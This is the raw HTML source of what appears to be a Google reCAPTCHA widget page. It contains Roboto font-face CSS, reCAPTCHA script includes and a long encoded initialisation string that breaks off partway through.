/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4Sv7hMnn7v2ORd_5iuYCjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4Sv7hMnn7v2ORd_5iuYCjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4Sv7hMnn7v2ORd_5iuYCjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/CmgjDph3Ck8OVAMOgwpoIIFrCncOLLcKZYsKFZcOCXMOJEcKjw63CjGNow4NcRFUrwr1RwoISC0s6CsKrB8O2w5zDpsKiMlrCvyZXcAPDsgjCvmzCisKabMKbbVnDkyB5ccKVwp/Dh8KBw7IKVEVtwrYmZyrCukJ3wp9nw4lgwqjCi2vDmMOfwrLDr0PDr1duwpbDhsKxUcOwGG7DkcKbw6g2wo3CuWAFecKQEcKCwoECw74AwpMvD8KOYCcfwp7DicKkw6TCrk/DrMK2woE0w4gyV0kawq4rAHVKXMK1woHDlA7CusOoDMOTwrhnwqTDpDZawrvDrsKewoJIFsO8XcKjwpl9w5DDgcKXLcK8IjM6w5AnwrfCicO1MMO6wrPCmcKuwofChRYIB8Kyw5gSXDR3wq/[base64]/CmcKHZsOvwodQVHZXw4MSTUnDm8Oww7jDpMO5H2HCtCTDtn/CnsOJwo4/EAnDmsOhwqtyw7XDtmp9A8Kiw6k7AT7DlVZcwq/CjcOuE8K3YcOLw6wkS8ODw5HDj8Kiw7lAVMK9w7bDmi4/SsKtwq/Clw3DgcK4YXEKT8OpGsKIw6MkL8KhwrwBZ2AUw78lwq00w4HCsBfDqMKoLkE5wr0rw4Q3w5c0w49jFMKSFsK+VcOXwqUhw5cpw6/DompywqdNw5vCnQ3CuxwkehtQw7UvYMKtwrbCoMOcwqzDi8KSw5ATw51Bw412w6oXw6nCo1vChcK2L8KGUUFXQ8KYwpZNasOOFy9FTMOCdTXCkgoaw71AeMKVHFLCiR/[base64]/DscK2IsKjw4tpXsKvIFrDmMOgw4PCtlgQJMOCwqrDq3XCjF1AIcK/QmrDh8KxUCfCqT7DqMKRE8OCwoh9GS/CmzrCvBMBw5XCj1DDrMOvw7E9ATEsTBobdQYdFsK5w54FYzXDrMOpw5/Dm8OuwrbDlnjDkcKKw6HDscO8w7g3ZDPDm0sZw63Ds8OqDcOuw5DCtDnCh0Ibw4AswrlrdMOBworCncO4ewxvOxnDjDdPwpXDgcKmw6BKRHfDjkU9w5JoZcOMwpvCgHdAw6V2e8KSwrEBwoYIfTtTwqo7KxctJh/CrMODw7QZw5vCtFpMO8KITMKywoJhATbCkj4vw5olN8O4wphvNnnDjsOnwqcoZWAVwp7CuG4bIlAlwpJGfsKpccOSHEF3bcOIHA/DrlnCij8HPAB3RMOkw4TCh3Fxw54eDGE6woNSRnnCjiDCtcOoWnN0ZsOqA8Opwr4QwoPCkcKVUndJw4zCplJYwr4vDcOzTT8cRRkicsKOw4vDt8OowqzCrMOIw7FbwoRsQjPDqsK9QG/CqRxqwpNPacKLwp7CgcKlw7fDqsOKw6IHwrk4w5vDv8K1J8KGwpjDnW9IYUbCu8Oqw7dZw6w+wrk+wr/Cmi46eDZ7WFxxTMOUH8OmfsKDwr3CncKiRcOlw4xjwqV3w5c2HjjCmDk2ai/CgjjCssKLw5XCuH1lTcORw5/CucKqWsO3w6HCrGd2w57Crko/w65ME8KeWmrCg3VsQsOQHcK7L8KYw4gbwq4gW8Okw6zCksORV1jDhMKwwoLCmcK4w6B0wq0pTkwUwqvDlTgHM8OlZsKfQcOrw4YJXTDCjEh9GTlTwqDCg8KUw5lDdcK7AwZtJAMaYcO6XBRtHcOaUcOQOmYETcKXw6/CusOSwqjCm8KIdzjDt8K8wobCszAewrB/wqvDjDzDjnrClsOKw6nCiwUHWWsKwp1OCzrDm13Cu0JLIX5LHsKRS8KkwofCkEgUEUzCv8KEw4fClSjDm8KVw6zCowUAw6ZsfcOUKBFSUsO7ccOyw6nCrA/ColoRKHPCgMKtGmJqblV4w7zDhcOOE8OIw58Ew6kzNEtVb8KASMKOw63CoMKEMsKSwogVwqDCpQXDpcO1wonDoV8Nw78Yw6LDpMOvJGwOOcOZLsK7d8OpwpB2w5QwKCTDrkYgUsKjwpsawrbDkgHCmybDnBzCh8O1wofCpsO+ZE4occONw6XDn8Oqw5/CrsOlLWzCmA3Dn8OpYcKdw7RXwoTCt8O9wq11w6gOWTACw7fCkcOzBsOGw58ZwqnDl3fCkArCuMO9w5zDgsOefcK+wo01wrjDqcOTwoBywobDgyjDuh7Csl8TwrbCokHCqyRCcsKyTMOVw79Kw7XDusOtV8KgKn13UsOLw6TDtcKlw7LDhMKHw7TClcK0KsKlWD/Cl1bDo8OYwprCgsOTw6rCpMKIVMO+w61tcmVvFG/DqMO9PMOrwrNyw4sHw6vDhsKjw6oVwrzDjMK6dcODw7hBw7skUcOcCRrDoV/Cimdxw4bCi8KVOTvCg309EErDhsKnTsOew4pcw7HCvMKuBjJ4MMOkYkV0e8K/flTDhwhgw6rChm80wr7ClyzCmz5Kwr4JwrjCpsOOwo3CkAURdcOVA8K4azlTajXDnxjDkMKswoLCpyxlw5TDvsK1AMKBasObWsKZwr/CmmDDjMKZw45uw5tvwpDCmibCrTk2TsOdw7rCv8KSw5YSZMOjwq7CtMOpOQ3DizDDnRnDt1whdmnDhcOlwql/[base64]/DsMKJGMOTw7LCsBcww7DCp3Y4wrfCuHMjwo0SwpnDlF0twrcfw6HCpcOaZx3DtEHCjwHCuw0Ww57DmUvCpDDDu0nCs8KjwpPDvnorLcKewqLDjwhIw7bDvxvCvjrDlMK3YsKNQHvCkMKJw4nDlXvDvxUSw4NlwrzDocOoKsK7UsKKRcOFwrR2w4lHwrs/wqYIw4rDvUXDt8KUw7fDisKnw4nCgsO7w59QeTLDvnUqw4MxNsOcw6xCV8OkUhx1wr0Jwr53wqfCh1HDhwXDrHLDkUc4ZSxdNcKcfTHCgcOLwqFyasO3JsOOwp7CuH/CnMO8E8O8woALwpwgQDkIwpd0wrcdZMOrQsOGS0ppwq7DpcOPwpLCusOJCsOow5fDu8OIbMKLCmnDlAnDoErCuHrDlMK+wqDDpsOQwpTCiwxTYDZwSMOhw7fChE8JwoBKeVTDihnDhMKhwp7Clj7CiGnCmcKLwqLDr8Kjw5rCli44XcK7TsKUE2vDnjvDuz/[base64]/DhTDDphvDoA0Lw7dFEsOZME3CmcKpwrh4WcKDNn7CphM6w7jDscORE8KhwoRoPcOkwqIAfcOAw7RgJsKGP8O+RSZwwrzDjx3DsMOCDMO9wrDDpsOYwqZwwofCl0/CgsOiw6jCs0HDtMKOwoF0w6DDpklaw4RQEHrDscK2w73CoDEwQMO8BMKLfB1kDWnDo8K5wrvCrcKcwrwIwo/DtsOybBc1woTCnWLCn8KmwpYLEMOkwq/Dm8KeEyjDgsKobl7CpRUpw7rDpg4iw6N+wpVow7Amw4/Dp8OlO8Kowq18TQwycsObw65hwqsYWytjH1HDvHTCkHwrw5DDujtlN2QnwpZjw5HDqcOCCcKrw4rCncKXFMO+c8OKwrcdw5bCrEdawox9wpdxDcOPw47Dg8OATVTCi8O2wqtnG8Oowr7CgMK/CMOewoBmZxDDjF1iw7XCoiLCkcOWZ8OGLjB0wrzCgh0gw7BSasKBa33DhMKpw7sQwo/ChsKyb8OXwqsxH8KZFsORw7ggw4FEw6zCsMOhwqEqw5PCqcKcw7LDvsKAAcO2wrANSQ1fScKgaFTCo2zCsWvDosKWQHhzwot8w78Nw5zChwhAw7PCtsKEwoI+PsOBwrDDsFwJwpp/DGXCpGNFw74UDTt2ajTDmQ1uFWkaw4Fpw6tpw7HDkMOfw6fDuTvDmA1Kw7HDsXtJTAXCqMOYbBNFw7Z0RAPCkMOkwq/CuTjCi8KiwpIjwqfCt8OEI8OQw5cTw4PDr8O5H8KeJ8K6w6jCmTbCpcOMW8KJw5xDw68GRcOZw5wDwrwUw67DhCvDs23DsDZcT8KJd8KpCcK/w5kJY0sGJMKKZQzClTl4QMKPw6JhHDAcwp7Dgm/DvcK2QcOWwoXCtmzDmcKewq7Cj3I/woTCqXjDhMKkw7tMZ8OOP8OQw7fDrjtqNcOYw5MVA8KGw49Sw5k/F2pXw73ClcO8wpZqVcOSw4DDig9lYsOEw5MAE8KIwr5TO8OfwpjCr1XCnsOWYsOYL1PDn3oOw67CjGbDqCAOw5R7DCE1eRJ8w7NkREZSw4DDjRdSFcOUa8OmCEV/GhjDt8KewqZPwqfDk0sywo3DtSBZPMK1bsOjT3rCjTDDjMKVJMOYwofDgcOlEcO7TcKwMQJzw4ZawoPCpAJkXMOlwqgawrjCuMKXOSPDqcOtw6oiCT7DhwNxwrPCgmDDiMOSecOJVcOCL8OaPjvCglkHMcO0YcObwp7DnVNwM8OAwrVeGQfCj8KBwonDm8KsCUxjwp/Ci1DDvxZnw4kpw55xwrfCnAg7w4EYw7FCw7TChsKpwpZCCBVRPmhzM3rCvFXCkcOUwrU5w6xKEcO1w41OWyJ+w74Fw5/Dm8K0w4dwEmDCvMKrMcOEMMK7wrvCmMKqAkXDq34wZcKBPcO0woDCqiQ1LCJ5BcOVY8O+J8KGw5s1wo/CssKXcirDgcKNw5h/wpovwqnCkkA3wqgvTzRvwoHCtmFyAkIrw7rDkXxPfm/Dk8KlTgTDpsOrwo1Sw7tje8K/XjpfJMOqAEJbw40hwqIww47ClMOwwpAPbzxUwoF1KsOEwrHCuGdsfh9Jwq4/P3PCusK6wp1ew64rwrnDpcO0w5sNwo1fwrDCtcKcw7PCnlfDusK4dhU2JQJIw5BWwrlpQsKQw5XDgkQKHRLDncKpwrNDwrIoY8Kzw7xIdnDCgBpMwo0xw47Chy7DgAY0w4PDr3zDhzzCpsOVw60gMBwnw7NhFMO6fsKHwrHCt0HCoEjCrj/DjcOXw6/[base64]/[base64]/CqcKoa0jDosObDMKIwrUqwrvDvnguSzJsD03CkV5UBsOWwpEFw4hww4ZGwpPCvMOJw6hvTndLOMO9w6lPbcOZZMOBC0HDm1YGw47CuADDvsOoTX/Dn8K6wobCsH5nw4rCgMKdU8O0w7nDtlMmcAXCpsKow6vCvcKwGnNWfjc4Y8KxwrDCgsKow6HCrV/DvyXDocKsw4bDoXV6QcKwR8Orb1NzD8O7wqQewrEVQnzCocOBUBxPKcK2w6HChBZ6w5d4C3EeQGXCmlnCo8Ktw6XDgsOsIinDjcKPw4LDmcKXKSdcCljCtMOWd1bCrwszwrZdw6tGEHbDocKfw7B7MVZMC8KJw593DsKfw6JZM2x3ITPDgVUEBMOvwrdLw5DCpl/CjMOEwph7YsKVeylRdXgawonDmsOhWcK2wpXDojpkS2DCo0wAwpV3w5TCi2MeUxduwqHCtSUecyY4AcO2DsOGw4t/[base64]/DuMKCKsOAIRl5F8KyOMKKHSXDkwF6wpsLwqAbTcOZw4/CusK9wozCoMOPw5Enwq5qw5/CsGfCncOZwpDCvDbClsOXwroRUMKAES/Cr8ORUMKwY8OWwofCvTXCmcKZasKJNk0qw6nCqMK5w54BXcKxw5jCoxjDncKLM8KMw4lyw6/CocOXwqPChgoPw4siw5DDosOGOMK0w5LCksK4UsO1Lwtjw4Rswo9/wpHDtTzCtcOeDBsuw4TDv8O7SS4dw6PCsMOFw7t5woTDucOgwp/[base64]/eyA7wpE3MmPCpATChMKXw7VKT8KsbE/CuMOOw6PCvljCscO4w5LDusOpTcORfkHCjMKmwqXCoDcsOkfDkV3CmyXDvcKVXmNbZ8KbPcORPFAnGTAkw7xWZg3DmWFwACBYL8OMWy7ClsOHwr/DrSsBUcOuRzjCqxHDncKwfndlwp5TG1TCmUNiw5nDvBPDg8KOZDnCiMO5w4cgPMOOC8K4QDPCiyEgwqrDil3CicKmw7XDpcO4OklCwqhZw745BcK/FMOawqnCin5ew5PDkmxDw7DDmRnClmNyw40iYcOVFsK4wroCc0rDuCxENcOAKDfCmcK5w5IewqNKw4p9wqbDosKkwpDChF/CgG8dHcOfTlpxZEjDjj5UwrzDmhPCo8OTBB4nw4knKkBdw7rCk8OoJkLCiEUwCMOidsKxNMKCUMOywqlawrPCgyczGjTDmHrDkCTCnEtNCsKRw71MUsOJJkIiwqnDi8KDN1VnecO7DMKjwojDtSrCjhxyFnlxw4DCghTDuDHDs3B8WB1gw6/Dpn/DjcO+wo02w7ZOAklKw5xhCF0jbcO/wpcVwpYsw6lVw53DqsKOw5fDqBDDggjDlMKzQG9Ze3rClMOywqDCp2zDvzF4Ji/Dt8OfRsO0wqhMWcKdw5HDiMKMc8KtcsOZw60uw4ZawqRZwoPCuRbCuFhOE8KUw5kjw5ovBmxGwroOwqPDgcKww43DmBx/XMKhwprCrE1Bw4/[base64]/wodyUCIxw4LCnHEKZMO8BsKifMO5w5w8fcKpwo3Duh8PRhUOV8KmGcKfw5hTKGfDqQ8CLcOvwp7CjHfDmz9jwqvDvR/[base64]/[base64]/DqsOMw4LDpnbDnMORQgPCqktDwq4pEMOCOwXDqVzCqn1aGMOgKDfCnRRjw4rCkFonw5vCr1LDnVFIw59saCp6woYewqAnZD7DjyJ/VcOEwowAw7XDusKfRsOWZcKIw6DDmMOgAV5kwrzCkMKIwpJ+wpfCtl